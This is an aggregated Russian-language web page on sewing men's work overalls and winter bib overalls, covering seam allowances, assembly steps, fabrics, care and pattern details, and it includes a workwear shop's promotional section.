<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a class="uebe867f1234a08ed5c385179f0b6b8df" href="https://skolko-krestikov.ru/prochee/kak-podshit-dzhinsy-s-sohraneniem-fabrichnogo-shva-vruchnuyu-i-na-mashinke-ne-obrezaya-niz.html" rel="nofollow" target="_blank"><style> .uebe867f1234a08ed5c385179f0b6b8df { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .uebe867f1234a08ed5c385179f0b6b8df:active, .uebe867f1234a08ed5c385179f0b6b8df:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uebe867f1234a08ed5c385179f0b6b8df { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uebe867f1234a08ed5c385179f0b6b8df .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .uebe867f1234a08ed5c385179f0b6b8df .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .uebe867f1234a08ed5c385179f0b6b8df:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">Как подшить джинсы с сохранением фабричного шва вручную и на машинке не обрезая низ</span></div></a></div><p><strong>Припуски:</strong> на швы – 1 см, на низ брюк – 4 см, на входные части карманов – 2,5 см.</p>
<p><strong>Последовательность действий</strong>:</p>
<ol>
<li>Изготавливаются и обрабатываются карманы: правый с молнией 16 см и маленький нашивной.
</li>
<li>Обрабатываем верх малого кармана, потом накладываем его на основной, подвернув боковой срез с правой стороны, и прострачиваем по правому краю и центру.
</li>
<li>Верхнюю часть главного кармана пришиваем к молнии, с одной стороны, вывернув ее концы и оставленные припуски наизнанку, приметываем и заутюживаем.
</li>
<li>Другую часть молнии, точно так же подвернув, прикладываем по разметочным линиям лицом к лицевой части полочки. Весь карман заворачиваем наверх, пристрачиваем. Потом отворачиваем его вниз и пришиваем с трех сторон по разметке, захватив концы молнии.
</li>
<li>Второй карман, расположенный слева, сначала обрабатываем сверху, потом делаем складки (он будет объемным): среднюю бантовую и краевые, пристрочив внешние сгибы и установив в нужном месте нижнюю часть кнопки. Вытачиваем клапаны, вставив в них в центральной части кусочек тесьмы с верхней частью кнопочки.
</li>
<li>Заутюживаем припуски кармана, складки фиксируем внизу и пришиваем карман по разметке. Сверху над ним пристрачиваем два клапана.
</li>
<li>Складку, расположенную на боку накладного кармана спинки, заутюживаем, отстрочив изгиб. К припуску складки пришиваем молнию с одной стороны. Остальные припуски заутюживаем на изнаночную сторону, подвернув концы молнии.
</li>
<li>Вторую часть молнии прикладываем лицом к лицевой части спинки по разметочным линиям, вывернув его в левую сторону, пристраиваем молнию и отворачиваем карман на лицевую сторону. Пристрачиваем его с трех сторон, захватывая подогнутые концы молнии.
</li>
<p></p>
<li>Кокетку сшиваем с основной частью спинки, используя двойную строчку.
</li>
<li>Полочку соединяем со спинкой двойной строчкой.
</li>
<li>Соединяем детали рукава до метки разреза. Обрабатываем его. В нижней части делаем складки.
</li>
<li>Прикрепляем локтевой усилитель на рукав, подвернув припуски наизнанку.
</li>
<li>Пришиваем манжеты, добавив на них липучую ленту.
</li>
<li>Манжеты соединяем с рукавами.
</li>
<li>Вшиваем рукава в пройму.
</li>
<li>Прикрепляем внешнюю часть воротника к горловине.
</li>
<li>Соединяем спинку с полочкой и рукавами.
</li>
<li>Втачиваем шлевки к полочке и спинке и пришиваем их.
</li>
<li>Пришиваем липучку на наколенники.
</li>
<li>Прикрепляем липучую ленту на коленной области и пристрачиваем наколенник, следя, чтобы ее части совпали и соединились между собой.
</li>
<li>Пришиваем элементы усиливающей части для сиденья на задние полочки брючной части.
</li>
<li>Сшиваем задние части брюк двойной обстрочкой.
</li>
<li>Соединяем их боковые швы.
</li>
<li>Пришиваем карман, расположенный на правом боку, по аналогии с первым карманом, изготавливавшимся ранее.
</li>
<li>Застрачиваем участок среднего шва 4-5 см на передней половине брюк.
</li>
<li>Пришиваем ластовицу к элементам шагового шва передней и задней части брюк.
</li>
<li>Прострачиваем оставшийся участок шагового шва.
</li>
<li>Соединяем части комбинезона. Швы заутюживаем наверх.
</li>
<li>С лицевой стороны пришиваем пояс.
</li>
<li>Вставляем в него резинку, отмерив нужную длину, концы которой фиксируем около передних шлевок.
</li>
<li>Пришиваем центральную молнию-застежку. К ее срезам фиксируем подборт, параллельно обтачивая горловину изделия, обрабатываем крайнюю часть воротника и шов расположения молнии.
</li>
<li>Подшиваем брюки снизу и отглаживаем комбинезон.
</li>
</ol>
<p>А о том, как сшить полукомбинезон, смотрите в этом видео-уроке:</p>
<p></p>
<h3>Правила ухода</h3>
<p>Так как материал, из которого изготавливаются рабочие мужские комбинезоны, обычно отличается высокой износостойкостью и практичностью, <strong>ухаживать за ними достаточно просто и не затруднительно</strong>. Изделия из смесовой ткани можно подвергать химической чистке и стирке в машине при температуре 60 градусов. Их можно гладить и отпаривать.</p>
<p>Однако им категорически противопоказано отбеливание с использованием хлорсодержащих препаратов.
</p>
<p>Некоторые разновидности рабочих комбинезонов для мужчин (например, из спанбонда) предназначены для однократного применения.</p>
<p>Поэтому после использования они подлежат утилизации в установленном порядке. Особенно <strong>это касается спецодежды, контактирующей с ядовитыми и радиоактивными веществами.</strong></p>
<p>Таким образом, можно отметить, что рабочий мужской комбинезон является одной из наиболее удобных и популярных разновидностей спецодежды, использующейся в быту и на производстве.<strong> Благодаря своим защитным свойствам, универсальности и практичности он находит широкое применение в промышленности</strong>.</p>
<p>К тому же его можно изготовить самостоятельно, учитывая все особенности своей фигуры и характер работы, в которой он будет использоваться в дальнейшем.</p>
<p>Источник: <span class="hidden-link" data-link="https://fufayka.net/odezhda-i-obuv/rabochaya/kombinezon-svoimi-rukami.html">https://fufayka.net/odezhda-i-obuv/rabochaya/kombinezon-svoimi-rukami.html</span></p>
<h2>Комбинезон мужской с косой застёжкой</h2>
<h3><strong>Описание выкройки мужского комбинезона</strong></h3>
<h3><strong>Описание:</strong></h3>
<ul>
<li>Электронная выкройка комбинезона мужского с косой застёжкой 42-62</li>
<li>Размеры: 42-52 и 52-62 (покупатель получает все размеры выбранной градации)</li>
<li>Формат файла: PDF, готовая выкройка в натуральную величину и без припусков на швы</li>
<li>Цена: 2,5 $ (оплата в валюте страны покупателя)</li>
</ul>
<p>Уровень сложности шитья: простой – подходит для начинающих обучение крою и шитью. Дли пошива потребуются начальные навыки работы с оверлоком, бытовой оверлок и машинка с регулируемым зигзагом.</p>
<h3><strong>Комплект выкроек мужского комбинезона состоит: </strong>(рис. 1)</h3>
<h3><strong></strong></h3>
<ol>
<li>Полочка.</li>
<li>Спинка.</li>
<li>Рукав.</li>
<li>Капюшон.</li>
</ol>
<p>Подборта выкраиваются по лекалу полочки.</p>
<h3><strong>Фасон и расход ткани для комбинезона</strong></h3>
<p>Этот фасон комбинезона подходит для большинства мужских фигур, за исключением фигур с очень большим животом. Силуэт комбинезона свободный.</p>
<p>На детали спинки добавлена линия дополнительной застёжки, что позволит использовать комбинезон в качестве пижамы.</p>
<p>Расход ткани на комбинезон при ширине 180 см составит 250 – 270 см, в зависимости от роста и размера.</p>
<p>Для шитья также может понадобится «манжетка» («довяз»). Расход манжетной трубы составит около 25 – 30 см, в зависимости от желаемой ширины манжета.</p>
<p>Молнии, для облегчения притачивания, лучше выбирать на узкой тесьме и с некрупными зубьями. Очень желательно выбрать молнию с двумя бегунками («собачками»).</p>
<h3><strong>Из чего сшить мужской комбинезон</strong></h3>
<ol>
<li>Лучше футера, ткань для комбинезона сложно представить.</li>
<li>Флис также можно использовать, но из-за ширины 150 см раскладка на нём будет неудобной для начинающих.</li>
<li>Подборта и внутреннюю часть капюшона можно кроить из кулерки того же или контрастного цвета.</li>
</ol>
<h3><strong>Инструкции по покупке выкройки и самостоятельной распечатке</strong></h3>
<ul>
<li>Как купить выкройку</li>
<li>Как распечатать выкройку в натуральную величину на листах формата А4 – А0</li>
<li>Как выбрать размер выкройки без снятия мерок и использования таблиц</li>
<li>Готовые выкройки в натуральную величину скачать бесплатно</li>
</ul>
<h3><strong>Как сшить мужской комбинезон своими руками</strong></h3>
<p>Размер выбираем не по цифре, а по желаемому объёму изделия. Пг (прибавка по груди должна быть около 6 см). Промеряйте выкройки перед выбором размера!</p>
<p>Имея на руках готовую выкройку комбинезона, перед раскроем следует обратить внимание не только на общую длину изделия, но и на так называемую «длину седла».</p>
<p>Для комбинезона её лучше измерять не так, как в брюках, а от яремной впадины через пах до седьмого шейного позвонка. Напомню, что в брюках мерка длины седла измеряется через пах от талии впереди, до талии сзади.</p>
<div class="warning">
<p>Итак, длина седла (Дсед) комбинезона должна быть достаточно свободной, чтобы человек мог сидеть.</p>
</div>
<p>Рост регулируется внизу.</p>
<p>При необходимости, штанины внизу можно заузить по любимым брюкам. Зауживать следует равномерно и плавно.</p>
<p>При коррекции длины выкройки, не учитывайте манжет — комбинезон сидит лучше, если есть напуски.</p>
<h3><strong>Припуски на швы и расчет ширины манжет</strong></h3>
<p>При шитье одежды из футера на оверлоке, припуски на швы добавлять не нужно. Но, если Вы будете разрезать деталь правой полочки для притачивания тесьмы молнии, припуск в месте разреза в 1 см необходим (рис. 2). То же касается и застёжки за спинке-ЗП – по линии разреза добавляем припуск 1 см.</p>
<p>Разумеется, молнию в некоторых случаях, можно притачать к полочке, не разрезая деталь.</p>
<h3><strong>Как кроить комбинезон по готовой выкройке</strong></h3>
<p>Раскладка (рис. 3) выглядит не сложной, но, если Вы будете разрезать правую полочку под молнию, Вам придётся сначала вырезать левую полочку и «срединку», затем, правую полочку (цельную).</p>
<ol>
<li>И остальные детали можно выкраивать по две сразу, как при обычном раскрое.</li>
<li>Манжеты – полоски ткани выкраиваются из довяза по меркам Оз (обхват запястья) и Ощ (обхват щиколотки). Расчеты ширины очень простые:</li>
<li><strong>Ширина манжета в готовом виде + 2 см</strong></li>
</ol>
<h3><strong>Как шить комбинезона из футера в домашних условиях</strong></h3>
<ol>
<li>Начинаем с застёжки на левой полочке. Как было сказано выше, тесьму молнии можно притачать на цельную верхнюю полочку или, поместив её между деталями «левая полочка» и «срединка». На правой полочке – молния по краю борта. </li>
<li>Карманы желательно делать только, если у Вас есть опыт. Если опыта нет, то лучше попробовать изготовить карман на кусочке ткани. Разметка – произвольная – можно повыше, можно пониже. Как шить карманы на молнии  </li>
<li>Обтачать и закрепить борта. Приутюжить.</li>
<li>Если будет застёжка на спинке-ЗП, то предварительно стачивается средний шов спинки и сиденье ЗП на оверлоке трикотажным швом. Швы заутюживаются и после этого обрабатывается застёжка. Срезы застёжки следует обметать на оверлоке и потом притачать молнию.</li>
<li>Затем, стачать плечевые швы с укрепляющей полоской на оверлоке и заутюжить.</li>
<li>Втачать рукав на оверлоке без предварительного вмётывания. Шов заутюжить. </li>
<li>Боковые-рукавные, шаговые, бант-сиденье, шов капюшона – стачиваются на оверлоке и заутюживаются. </li>
<li>Капюшон примеряется к горловине. Посадка «регулируется» вытачками или складами. Обратите внимание на то, что вытачки или склады не должны накладываться друг на друга у верхнего и нижнего капюшонов. Когда все прикидки выполнены, капюшо втачивается в горловину.</li>
<li>Манжеты заутюживаются пополам и стачиваются в кольцо. Шов стачивания разутюживается на рукавной подушке. </li>
<li>В последнюю очередь на оверлоке притачиваются манжеты.</li>
</ol>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a class="u973b61feeebb59e24a3a2127c9e5a219" href="https://skolko-krestikov.ru/prochee/kovriki-iz-loskutkov-tkani-svoimi-rukami-kak-sdelat-samostoyatelno.html" rel="nofollow" target="_blank"><style> .u973b61feeebb59e24a3a2127c9e5a219 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u973b61feeebb59e24a3a2127c9e5a219:active, .u973b61feeebb59e24a3a2127c9e5a219:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u973b61feeebb59e24a3a2127c9e5a219 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u973b61feeebb59e24a3a2127c9e5a219 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u973b61feeebb59e24a3a2127c9e5a219 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u973b61feeebb59e24a3a2127c9e5a219:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">Коврики из лоскутков ткани своими руками: как сделать самостоятельно</span></div></a></div><p>Источник: <span class="hidden-link" data-link="https://cuturie.com.ua/kombinezon-mujskoie-s-kosoie-zastejkoie.html">https://cuturie.com.ua/kombinezon-mujskoie-s-kosoie-zastejkoie.html</span></p>
<h2>Нужна ли на рабочий комбинезон выкройка высокого качества?</h2>
<p>  	  </p>
<p>Если вы шьете рабочий комбинезон — выкройка должна обеспечивать «на выходе» практичное, качественное и красивое изделие.</p>
<h3>Выкройки рабочего комбинезона за рубежом</h3>
<p></p>
<p>В Европе профессиональная одежда применяется в гостиницах, предприятиях общественного питания, дорожных службах и розничной торговле. А наиболее крупными заказчиками спецодежды являются строительные компании. Но и на строительный рабочий комбинезон выкройка выглядит иначе, чем лекало для униформы медика.</p>
<h3>Что происходит у нас в стране?</h3>
<p>Объем российского рынка гораздо меньше, он составляет примерно 9 миллионов пошитых комплектов в год, и это гораздо ниже емкости европейских рынков спецодежды. Российский рынок профессиональной одежды представляют как отечественная, так и импортная продукция. Причем, очень часто на рабочий комбинезон или халат выкройка при этом может быть использована одна и та же.</p>
<p>Отечественная спецодежда занимает значительную долю в общем количестве. Это связано с доступными ценами на подобные товары. Правда, в настоящий момент наблюдается снижение цен и на импортные изделия. Это — естественное желание импортеров увеличить занимаемую нишу.</p>
<p></p>
<p>В целом, на рынке России можно выделить три группы операторов, работающих со спецодеждой.</p>
<ul>
<li><strong>Во-первых, это компании-производители</strong>. Основные направления деятельности данных организаций — пошив и реализация спецодежды. Сюда входят отдельные швейные предприятия, а также пошивочные цеха, более крупных предприятий. Кстати, на рукавицы, халат или рабочий комбинезон выкройка разрабатывается этими предприятиями чаще всего самостоятельно.</li>
<li><strong>Во-вторых, это компании-посредники</strong>. Те организации, которые входят в данную группу, не имеют собственных производственных мощностей. Модель бизнеса выглядит следующим образом: посредник принимает у конечного покупателя заказ на спецодежду, а затем размещает его у производителя. Специалисты относят к посредническим организациям различные региональные представительства компаний-производителей. Эти предприятия не занимаются на рабочий комбинезон выкройками.</li>
<li><strong>Третий представитель на рынке — это торгующие организации</strong>. Сюда относятся, по большей части, импортеры и их региональные представительства.</li>
</ul>
<p>Источник: <span class="hidden-link" data-link="http://blog.ppe-in-china.com/2018/09/05/nuzhna-li-na-rabochij-kombinezon-vykrojka-vysokogo-kachestva/">http://blog.ppe-in-china.com/2018/09/05/nuzhna-li-na-rabochij-kombinezon-vykrojka-vysokogo-kachestva/</span></p>
<h2>Пошив спецодежды в интернет магазине tezro.ru</h2>
<p>Неоднократно во время выбора тех или иных видов индивидуальной защиты для выполнения различного рода деятельности, у человека возникает вопрос: чем уникален пошив спецодежды? В процессе производства существуют особенности, этапы и нюансы для создания высококачественных защитных изделий для профессионалов.</p>
<p>Современные технологии шагнули далеко вперед.</p>
<p> В настоящее время специализированная одежда является не только некой защитой, но в то же время эффективным рекламным ходом, который позволяет сотрудникам той или иной компании эффективно выполнять собственную деятельность.</p>
<p> Если заказывать специализированную одежду оптом, то можно нанести специальный знак или логотип компании, благодаря чему очень просто идентифицировать работника той или иной структуры, компании или предприятия.</p>
<p><iframe allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen="" frameborder="0" height="281" src="https://www.youtube.com/embed/_eL8aWwnDZ0?feature=oembed" width="500"></iframe></p>
<p>Современные имиджмейкеры утверждают, что специализированная одежда является не только частью униформы, но и имиджем человека и говорит о высоком уровне компании. Именно поэтому многие руководители предприятий считают своим долгом эффективно обезопасить своих сотрудников, поэтому заказывают специализированную одежду. Некоторые и вовсе предпочитают ее пошив по индивидуальному заказу.</p>
<h3>Пошив спецодежды: Этапы создания изделия</h3>
<p>Пошив спецодежды может быть выполнен по индивидуальному заказу клиента.</p>
<p> Производители таких изделий знают о том, что выполнить подобного рода задания необходимо на наиболее высоком уровне, ведь в противном случае одежда будет не низкокачественной и стеснять движение сотрудников.</p>
<p> В результате может существенно снизиться качество выполняемой работы. Производственный процесс состоит из нескольких этапов:</p>
<ul>
<li>Выбор модели изделия.</li>
<li>Подбор ткани, фурнитуры и иных элементов.</li>
<li>Создание выкройки.</li>
<li>Пошив спецодежды.</li>
<li>Усиление швов.</li>
</ul>
<p>Естественно, пошив спецодежды по индивидуальному заказу является достаточно дорогостоящим, однако он на максимальном уровне защищает кожные покровы человека. Подобного рода изделия становятся «второй кожей» сотрудника, благодаря чему выполнить свою обязанность можно гораздо проще и при этом комфортней.</p>
<h3>Пошив спецодежды: Безупречное качество и лояльная стоимость</h3>
<p>Обратившись в интернет магазин Тезро.ру, можно заказать индивидуальный пошив. Такая возможность существует благодаря тому, что у каждого сотрудника могут отличаться особенности строения тела. Квалифицированные руководители стараются создать некую униформу одного образца для каждого сотрудника компании.</p>
<p> Таким образом, необходимо, чтобы изделие было удобным, комфортным, износостойким. Зачастую изделия, которые выполняются по индивидуальному заказу, могут нести в себе дополнительную функцию, в том смысле, что заказчик просит создать логотип, марку или какой-либо рисунок на одежде.</p>
<p> Таким образом, он создает имидж для собственных сотрудников и не выделяет никого из общей массы.</p>
<blockquote>
<p>Таким образом, пошив специализированной одежды – это достаточно трудоемкий процесс.</p>
</blockquote>
<p> В то же время, важно правильно подбирать различные виды изделия, дабы на максимальном уровне защитить конечности и кожные покровы от разнообразного механического влияния в ходе выполнения профессиональной деятельности того или иного вида. Если вы не можете самостоятельно сделать выбор – обратитесь к менеджерам компании.</p>
<p>Спецодежда сотрудников компании – это именно то, на что клиенты в первую очередь обращают свое внимание. И сегодня спецодежда должна не просто защищать работников от вредных либо нежелательных факторов на производстве.</p>
<div class="stop">
<p> Еще она должна подчеркивать корпоративный стиль и статус компании. Поэтому мы занимаемся не только поставкой и продажей готовой спецодежды.</p>
</div>
<p> Собственное производство спецодежды – это еще одно основное направление интернет-магазина tezro.ru.</p>
<p>Производство спецодежды</p>
<h3>Собственное производство спецодежды по индивидуальным заказам в tezro.ru</h3>
<p>Каждая компания хочет обеспечить своих сотрудников по-настоящему качественной и оригинальной спецодеждой. Но высокое качество и уникальный дизайн – это не единственные требования, предъявляемые к спецодежде. Еще она должна быть произведена точно в срок, а также с соблюдением всех современных норм и стандартов.</p>
<p>Наше производство располагается в Пскове. В главном цеху постоянно работает не менее 80 человек, но в сезон мы привлекаем дополнительных сотрудников, и общая численность работников на нашем производстве доходит до 125 человек.</p>
<p></p>
<p>Поэтому мы можем выполнять заказы даже самых больших объемов максимально быстро. А постоянным клиентам мы готовы предложить более выгодные цены и приятные скидки на наши услуги.</p>
<p>Главные преимущества собственного производства спецодежды в tezro.ru:</p>
<ul>
<li>Лучшие цены. Собственное производство позволяет нам продавать спецодежду без необоснованных наценок. Поэтому в нашем интернет-магазине вы найдете продукцию по самым адекватным ценам на рынке спецодежды.</li>
<li>Выполнение индивидуальных заказов любой сложности. Как мы уже отмечали выше, численность сотрудников нашей компании может доходить до 125 человек. Поэтому мы выполняем все заказы по пошиву спецодежды быстро и точно в срок.</li>
<li>Спецодежда для работников различных сфер. Tezro.ru предлагает спецодежду для строителей, электриков, работников производств, охранников, медработников, специалистов сферы обслуживания и для представителей многих других видов профессий.</li>
<li>Большой выбор материалов, тканей, цветов и фасонов. У нас вы сможете заказать или приобрести именно ту спецодежду, которая вам нужна.</li>
</ul>
<h3>Заказать спецодежду оптом в tezro.ru</h3>
<p>Каждый человек желает приобрести качественную спецодежду по доступной цене. Это закономерное желание, и наша компания поможет вам его исполнить. В каталоге нашего интернет-магазина представлен широкий ассортимент различной спецодежды и средств индивидуальной защиты по лучшим ценам.</p>
<p>В наши дни множество предприятий занимается пошивом и производством спецодежды. Поэтому в первую очередь нужно найти надежного и ответственного партнера. Мы предлагаем каждому клиенту выгодные условия сотрудничества и товары высшего качества. Наша компания производит только практичную, безопасную, а главное – стильную и красивую спецодежду. Мы рады каждому клиенту!</p>
<p>Источник: <span class="hidden-link" data-link="https://tezro.ru/poshiv/at-male-muzhskoj/at-usluga-bolshoy-razmer/">https://tezro.ru/poshiv/at-male-muzhskoj/at-usluga-bolshoy-razmer/</span></p>
<h2>Выкройка мужского полукомбинезона</h2>
<ul>
<li></li>
<li>Авторы статьи: <strong>Валентина Нивина Александр Нивин</strong></li>
<li><strong>Выкройка мужского полукомбинезона.</strong></li>
<li><strong> Обхват груди 104см, </strong></li>
<li><strong>Обхват талии 94см. </strong></li>
<li><strong>Выкройка дана с припусками на швы!</strong></li>
</ul>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a class="u281ad6855f2cc57e3f67f949c35feccb" href="https://skolko-krestikov.ru/prochee/tkan-kanva-dlya-vyshivaniya-kak-vyglyadit-material-a-takzhe-chto-eto-takoe.html" rel="nofollow" target="_blank"><style> .u281ad6855f2cc57e3f67f949c35feccb { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u281ad6855f2cc57e3f67f949c35feccb:active, .u281ad6855f2cc57e3f67f949c35feccb:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u281ad6855f2cc57e3f67f949c35feccb { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u281ad6855f2cc57e3f67f949c35feccb .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u281ad6855f2cc57e3f67f949c35feccb .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u281ad6855f2cc57e3f67f949c35feccb:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">Ткань канва для вышивания: как выглядит материал, а также что это такое</span></div></a></div><p>Представленная модель <strong>мужского полукомбинезона</strong>, прежде всего, предназначена для зимнего отдыха и спорта. В предыдущей статье мы представили вам выкройку мужского жилета, а данный полукомбинезон может служить достойным компаньоном этому жилету.</p>
<ol>
<li><strong>Размер полукомбинезона</strong> (также как и жилета) рассчитан на мужчин с обхватом груди 104см, обхватом талии 94см. </li>
<li><strong>Мужской утепленный  полукомбинезон</strong> с широким поясом спереди и подкройной спинкой сзади. </li>
<li><strong>Бретели</strong> с продёрнутыми в них резинками спереди втачиваются непосредственно в верхний шов пояса. </li>
<li><strong>Застежка</strong> посередине переда – молния и кнопки. </li>
<li> На передних половинках брюк <strong>прорезные карманы с листочкой</strong>.</li>
</ol>
<p><strong>Низ брюк</strong> с разрезами сзади на молниях. Под молнии вставляются клинья-подзоры.</p>
<p>На спинке по линии талии можно пристрочить обычную резинку или отстрочить на 1-1,5 см кулиску и вдернуть эластичный шнурок с фиксаторами.</p>
<p>Подбор ткани для верха полукомбинезона, зависит от назначения данного изделия.</p>
<p>  Для зимнего отдыха (лыжи, санки и просто игра в снежки) лучше остановить свой выбор на водоотталкивающей синтетической ткани.</p>
<p> Нынешние рынки предлагают нам широчайший выбор тканей с разнообразными характеристиками, так что проблем с материалом для подкладки и утеплителя так же быть не должно. Все зависит от желания клиента.</p>
<p><strong>ВЫКРОЙКА ДАНА С ПРИПУСКАМИ НА ШВЫ!!! </strong></p>
<ul>
<li><strong>на стачные швы 1см,</strong></li>
<li><strong>на обтачные 0,7см, </strong></li>
<li><strong>на подгибку низа 3 – 5см. </strong></li>
</ul>
<p>Подготовить выкройку к работе предельно просто. Кликните по схеме, расположенной в конце статьи и <strong>выкройка мужского полукомбинезона</strong> откроется в новом окне.</p>
<p>Распечатайте на принтере листы выкройки, соедините их в соответствии со схемой.</p>
<p>Обязательно проверьте соответствие масштаба. На распечатанном листе с изображенным квадратом 10х10 см стороны 10 см должны соответствовать именно 10-ти сантиметрам.</p>
<p>Вырежьте детали полукомбинезона и можете приступать к работе. Лекала готовы.</p>
<p><strong>Важно!</strong> Перед тем как кроить проверьте на соответствие снятые мерки с параметрами выкройки. Особенно обратите внимание на длину полукомбинезона (учтите, что в выкройке уже есть припуски, в том числе и на подгибку низа). При необходимости подкорректируйте выкройку и только после этого приступайте к раскрою.</p>
<p>Детали  подкройной спинки кроятся из основной ткани. Хотя при желании нижнюю деталь можно покроить из подкладочной ткани.</p>
<ol>
<li> Раскладываем лекала на ткани, соблюдая направление долевой нити, обмеловываем и вырезаем <strong>по линии</strong> обмеловки (лекала уже содержат в себе припуски на швы).</li>
<li><strong>Дополнительно</strong> к основным деталям необходимо выкроить <strong>бретель 89х7,5см  2 детали.</strong></li>
<li> Детали кроя даны только для верха изделия. </li>
<li><strong>Подкладка и утеплитель кроятся по основным лекалам.</strong></li>
<li> После раскроя, сметайте детали, примерьте посадку полукомбинезона на фигуре, внесите все необходимые поправки и приступайте к шитью.</li>
</ol>
<p><strong>ПРИМЕЧАНИЕ.</strong> Вы можете предложенную выкройку использовать как готовое лекало, а можете использовать ее в качестве основы для моделирования. Т.е.</p>
<p> не изменяя основных конструктивных линий, разделить (нанести дополнительные линии и разрезать) переднюю и(или) заднюю половинки полукомбинезона на несколько частей, дополнить карманами, клапанами, кокетками, наколенниками и  другими деталями на свой вкус. Не забудьте по разрезанным линиям дать припуски на швы.</p>
<p>Творите и наслаждайтесь результатами своего творчества.</p>
<p>Желаю вам смелости в принятии решений и решительности в своих действиях, и у вас все получится!</p>
<p>Ваши пожелания и предложения оставляйте в комментариях. Мы обязательно их рассмотрим.</p>
<ul>
<li> Если возникнуть трудности с распечаткой выкроек, пишите и мы выложим мастер-класс с подробностями этого процесса.</li>
<li><strong>Для следующей статьи мы также готовим выкройку зимнего ассортимента.</strong> </li>
<li>При обнаружении ошибок сообщите нам в форме обратной связи.</li>
<li></li>
<li>Скачать программу для просмотра и печати выкроек &gt;&gt;&gt; | Выкройка &gt;&gt;&gt; </li>
</ul>
<p>Источник: <span class="hidden-link" data-link="https://wesew.ru/page/vykrojka-muzhskogo-polukombinezona">https://wesew.ru/page/vykrojka-muzhskogo-polukombinezona</span></p>
<h2>Зимний мужской полукомбинезон | | ЛЮБЛЮ ШИТЬ</h2>
<p><strong>РАБОЧИЙ ПОЛУКОМБИНЕЗОН НА ВАТИНЕ</strong></p>
<p>Зимний, утепленный полукомбинезон – очень удобная вещь для работы в холоде, на улице. Незаменим для зимней рыбалки, или охоты. Возможно на первый взгляд он выглядит сложным и страшным в шитье, но на самом деле это не так.</p>
<p> Безусловно, чтобы его сшить своими руками, то от швеи уже требуется некий опыт работы.</p>
<p> Если вы шили зимнюю куртку или вообще любую другую одежду на подкладе, то я вам рекомендую попробовать сшить теплый, мужской, рабочий полукомбинезон.</p>
<p></p>
<p>Для начала я советую пошить именно рабочий полукомбинезон и на нем как раз легче будет учиться. Во-первых: на его примере вы подкорректируете выкройку, чтобы с следующий раз у вас не было никаких переделок. Во-вторых: полукомбинезон – это та вещь, которая должна быть свободной и удобной в носке. Его не нужно делать идеально, прилегающим по фигуре. Он не надевается на голое тело.</p>
<p>Я рекомендую сшить именно ту модель, которую и предлагаю. Я такие полукомбинезоны шью не первый год и их уже давно мужчины опробовали в носке, можно сказать испытан временем. В чем его преимущество:</p>
<p>– Этот полукомбинезон можно шить как на ватине, так и на синтепоне (по желанию). Он очень теплый.</p>
<p>– Регулируемые бретели на резинке + удобная застежка факстекс.</p>
<p>– Отрезная грудка не только впереди, но и сзади, и под руками. Это не однократно мужчины оценили как нужное и удобное.</p>
<p>– На спинке вставлена резинка и поэтому нагрудник спинки хорошо прилегает к спине, дополнительно утепляет.</p>
<p>– Впереди длинная застежка-молния, что тоже хорошо одобрено мужчинами. Как дополнение: молния закрыта тканью.</p>
<p>– Два больших накладных кармана.</p>
<p>– Штанины внизу хорошо прилегают к ноге. Если нужно, то можно заправить в сапог или наоборот.</p>
<p>– Для крепости швов и для красоты сделана отстрочка швов на 0.1 мм.</p>
<p>– Нет боковых швов.</p>
<p><strong>Рекомендуемые ткани:</strong> смешанка, грета, мембранная или плащевка. Я шью из ткани для спецодежды – смешанки синего цвета. Для утепления – ватин или синтепон.</p>
<p><strong>Фурнитура.  </strong>Застежка – молния 55-60 см, застежка – факстекс – 2 шт., резинка (2.5 см) – 2 шт. по 10 см, резинка (2.5 см) – 25-30 см</p>
